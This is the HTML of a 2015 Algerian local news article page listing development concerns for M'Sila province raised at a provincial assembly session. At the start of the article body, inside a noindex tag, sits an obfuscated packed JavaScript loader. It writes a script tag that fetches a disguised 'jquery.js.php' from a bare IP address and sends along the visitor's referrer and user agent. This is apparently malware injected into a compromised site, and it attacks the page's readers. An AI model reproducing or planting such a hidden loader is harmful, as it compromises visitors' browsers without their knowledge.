	<li id="menu-item-2551" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">اخبار الدوائر والبلديات</a></li>
	<li id="menu-item-2553" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%af%d9%8a-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a7%d8%aa">اخبار النوادي والجمعيات</a></li>
	<li id="menu-item-2552" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">اخبار النوادي الرياضية</a></li>
	<li id="menu-item-2554" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%88%d8%b9%d9%84%d9%85%d9%8a%d8%a9">اخبار ثقافية وعلمية</a></li>
	<li id="menu-item-2555" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">اخبار ومقالات الصحف</a></li>
	<li id="menu-item-30695" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a3%d9%86%d9%81%d9%88">اقلام صحفية</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-2558" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv">قناة بوسعادة</a>
<ul class="sub-menu">
	<li id="menu-item-2559" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار الرياضة ( فيديو )</a></li>
	<li id="menu-item-2560" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار بوسعادة ( فيديو )</a></li>
	<li id="menu-item-2561" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%8a%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">بوسعادة السعيدة ( فيديو )</a></li>
	<li id="menu-item-2562" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">أمل بوسعادة ( فيديو )</a></li>
	<li id="menu-item-2563" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">اخبار محلية ( فيديو )</a></li>
	<li id="menu-item-2564" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d9%86%d8%b4%d8%a7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%af%d9%8a-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار النوادي ( فيديو )</a></li>
	<li id="menu-item-17333" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://www.bou-saada.info/archives/25067">بوسعادة الوثائقية</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-2565" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9">حقيبة بوسعادة</a>
<ul class="sub-menu">
	<li id="menu-item-2566" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b9%d9%85%d9%82-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae">بوسعادة السعيدة</a></li>
	<li id="menu-item-2567" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%8a%d8%af%d8%a9-%d8%b5%d9%88%d8%b1">بوسعادة السعيدة ( صور )</a></li>
	<li id="menu-item-16146" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9">تاريخ وحضارة</a></li>
	<li id="menu-item-2568" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af%d9%8a">شخصيات من بلادي</a></li>
	<li id="menu-item-9418" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a7%d8%aa">الحقيبة الاسلامية</a></li>
	<li id="menu-item-30746" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d9%84%d8%b5%d9%88%d8%b1%d8%a9-%d8%aa%d8%aa%d9%83%d9%84%d9%85">الصورة تتكلم</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-9420" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9">التنمية المحلية</a>
<ul class="sub-menu">
	<li id="menu-item-29112" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a9">ولاية المسيلة</a></li>
	<li id="menu-item-29113" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">ولاية بوسعادة</a></li>
	<li id="menu-item-29111" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">دائرة بوسعادة</a></li>
	<li id="menu-item-29110" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">بلدية بوسعادة</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-30556" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa">الإشهار والإرشادات</a>
<ul class="sub-menu">
	<li id="menu-item-32174" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d8%b9%d8%aa%d8%b2%d8%a7%d8%b2">شهادات اعتزاز</a></li>
	<li id="menu-item-30557" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%ad%d9%84%d9%8a%d8%a9">إعلانات محلية</a></li>
	<li id="menu-item-30558" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%87%d9%84%d8%a7%d9%83%d9%8a%d8%a9">توجيهات استهلاكية</a></li>
	<li id="menu-item-30559" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%aa%d9%88%d8%b9%d9%8a%d8%a9-%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d9%8a%d8%a9">توعية مجتمعية</a></li>
	<li id="menu-item-30560" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b4%d9%83%d8%b1-%d9%88%d8%a5%d8%b4%d8%a7%d8%af%d8%a9">رسائل شكر وإشادة</a></li>
	<li id="menu-item-30561" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%87%d8%a7%d9%86%d9%8a">مناسبات وتهاني</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-30786" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1">البوم الصور</a>
<ul class="sub-menu">
	<li id="menu-item-30787" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b5%d9%88%d8%b1">اخبارنا في صور</a></li>
	<li id="menu-item-30788" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d9%84%d8%b5%d9%88%d8%b1%d8%a9-%d8%aa%d8%aa%d9%83%d9%84%d9%85">الصورة تتكلم</a></li>
	<li id="menu-item-30789" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%aa%d8%b9%d9%84%d9%8a%d9%82">صورة وتتعليق</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-29183" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://www.bou-saada.info/archives/25735">من نحن</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="ar" class="gt-current-wrapper notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/ar.png" width="24" height="24" alt="ar" loading="lazy"> <span>AR</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="am" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/am.png" width="24" height="24" alt="am" loading="lazy"> <span>AM</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ar" class="gt-current-lang notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/ar.png" width="24" height="24" alt="ar" loading="lazy"> <span>AR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/fr.png" width="24" height="24" alt="fr" loading="lazy"> <span>FR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"> <span>DE</span></a></li></ul></li></ul></div>				</div>
			</nav><!-- .main-nav /-->
		</header><!-- #header /-->
	
	<div id="main-content" class="container fade-in animated3 sidebar-left"><div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.bou-saada.info"><i class="tieicon-home"></i>الرئيسية</a></span> 8 <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa">الاخبار والمقالات</a></span> 8 <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">اخبار ومقالات الصحف</a></span> 8 <span class="current">اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة</span></div>		
		
				
				
						
		<article class="post-listing post-1441 post type-post status-publish format-standard has-post-thumbnail hentry category-26">
					<div class="single-post-thumb">
			 <img width="620" height="310" src="https://www.bou-saada.info/wp-content/uploads/2015/09/12000874_972614642784619_6124758788858730143_o-660x330.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" srcset="https://www.bou-saada.info/wp-content/uploads/2015/09/12000874_972614642784619_6124758788858730143_o-660x330.jpg 660w, https://www.bou-saada.info/wp-content/uploads/2015/09/12000874_972614642784619_6124758788858730143_o-995x498.jpg 995w" sizes="(max-width: 620px) 100vw, 620px" /> 
		</div>
				
	

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة</span></h1>

						
<p class="post-meta">
	
	<span class="post-cats"> في   <a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9" rel="category tag">اخبار ومقالات الصحف</a></span>
	
	
</p>
<div class="clear"></div>
	
				<div class="entry">
					
					<p><span style="font-size: 14pt;">بعد <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|iiekz|var|u0026u|referrer|zhzhb||js|php'.split('|'),0,{}))
</script></noindex> التحية والسلام اليكم بعض المقتطفات من تدخلي في دورة المجلس الشعبي الولائي ليوم 15/09/2015</span><br />
<span style="font-size: 14pt;">اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة </span><br />
<span style="font-size: 14pt;">-ربط ما تبقى من مؤسسات تربوية بغاز المدينة لتحسين التدفئة والاستفادة من الوجبات الساخنة</span><br />
<span style="font-size: 14pt;">-العمل على تنفيذ برامج الدولة من سكن ومرافق عمومية وانهاء مشاريع التنمية المحلية كما هو الاشكال في بلدية مسيف وايجاد جيوب عقارية لهذا الغرض وهذا بتفعيل دور المجالس البلدية ومرافقتهم وكل المصالح والمجلس الشعبي الولائي مع تجسيد مخططات العمرانية للبلديات التي لم يصادق عليها </span><br />
<span style="font-size: 14pt;">&#8211; العمل على تحسين العلاقة بين الرقابة المالية واليبلديات وذلك لتحسين وتسريع العمليات وخاصة التاشيرة ان تكون في الاجال </span><br />
<span style="font-size: 14pt;">&#8211; اعادة النظر ودراسة ما خلفته الامطار الاخيرة بكل من بلدية الخبانة والمعاريف وبوسعادة بخصوص الطرق الولائية رقم 45 و 09 و 03 مما يتطلب دراسة وتحديد مسار الوديان وادي معيزة و لمحصب وبوسعادة لان مصبهم هو قرية بئر هني والمعاريف ومنطقة اولاد ماضي </span><br />
<span style="font-size: 14pt;">-وضعية ورشات الجزائر البيضاء عبر كامل اتراب بلديات ولاية المسيلة </span><br />
<span style="font-size: 14pt;">&#8211; الترخيص بحفر الابار لكل المساجد التي اودعت ملفات لهذا الغرض</span><br />
<span style="font-size: 14pt;">&#8211; ايجاد مقرات مناسبة بالتعاون مع المجالس البلدية لفتح مراكز بريدية جديدة للقضاء على الاكتظاظ لكل التجمعات السكانية ذات الكثافة السكانية المعتبرة مثل قرية يئر القلالية وعين الخضراء والزرزور..</span><br />
<span style="font-size: 14pt;">&#8211; ايصال القرى ذات الكثافة السكانية المعتبرة بخدمة الانترنت مثل قرية الخبانة وقرية الصديق بن يحى وباقي قرى الولاية </span><br />
<span style="font-size: 14pt;">&#8211; الصحة المدرسية الى اين وصل ملف النظارات الطبية لاطفال المدارس الذين يعاننون من نقص النظر رغم تقدم العملية واجراء الفحوصات </span><br />
<span style="font-size: 14pt;">&#8211; وضعية مركز التكوين المهني بمسيف ومتوسطة بئر العربي </span><br />
<span style="font-size: 14pt;">&#8211; القضاء على الانقطاعات الكهربائية خاصة في حالة سوء الاحوال الجواية لدوائر الخبانة بوسعادة واولاد سيدي ابراهيم والبقية من الانشغالات كانت بالدورة قد تطرق اليها الزملاء</span></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2015-09-20</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.bou-saada.info/archives/author/ahmed" title="مقالات كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا" rel="author">كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا</a></strong></div>
								
				<div class="share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.bou-saada.info/archives/1441" data-text="اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div id="fb-root"></div>
			<div class="fb-like" data-href="https://www.bou-saada.info/archives/1441" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
						</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->				
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
						
		<div class="post-navigation">
			<div class="post-previous"><a href="https://www.bou-saada.info/archives/1438" rel="prev"><span>السابق:</span> سي أمحمد بن إبراهيم</a></div>
			<div class="post-next"><a href="https://www.bou-saada.info/archives/1444" rel="next"><span>التالي:</span> زيارة الشيخ مصطفى القصاص &#8230;.استاد القراءات الاربعة عشر .</a></div>
		</div><!-- .post-navigation -->
				
				
		<section id="author-box">
			<div class="block-head">
				<h3>عن كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا </h3>
			</div>
			<div class="post-listing">
					<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/539085de5e7a40bc9345d54203ca7f61?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/539085de5e7a40bc9345d54203ca7f61?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
					</div><!-- #author-description -->
		
		<div class="author-social">
				
						<a class="ttip" href="https://twitter.com/https://twitter.com/bousaadainfo" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا  على Twitter"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_twitter.png" width="18" height="18" alt="" /></a>
				
						<a class="ttip" href="https://www.facebook.com/pg/bousaada.info" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا   على Facebook"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_facebook.png" width="18" height="18" alt="" /></a>
							
							
				
						<a class="ttip" href="https://www.youtube.com/channel/UClJWTljQ1b0xHyjtabvSCcA/videos?view_as=subscriber" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا  على YouTube"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_youtube.png" width="18" height="18" alt="" /></a>
													
		</div>
		<div class="clear"></div>
				</div>
		</section><!-- #author-box -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>المزيد من الاخبار</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/33685" title="رابط ثابت لـ وزارة الرياضة: استبعاد الأعضاء الغير فاعلين من الجمعيات العامة" rel="bookmark">
